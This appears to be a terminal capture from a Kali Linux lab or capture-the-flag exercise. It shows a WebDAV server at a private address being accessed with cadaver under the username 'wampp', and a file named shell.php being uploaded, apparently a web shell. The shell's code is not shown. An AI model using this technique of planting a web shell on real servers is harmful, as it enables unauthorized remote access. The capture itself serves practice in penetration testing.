 ┌──(kali㉿kali)-[~]
└─$ cadaver http://10.10.95.5/webdav
Authentication required for webdav on server `10.10.95.5':
Username: wampp
Password:
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
        passwd.dav                            44  Aug 25  2019
dav:/webdav/> put shell.php
Uploading shell.php to `/webdav/shell.php':
Progress: [=============================>] 100.0% of 5489 bytes succeeded.
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
        passwd.dav                            44  Aug 25  2019
        shell.php                           5489  Jun 10 02:41
dav:/webdav/>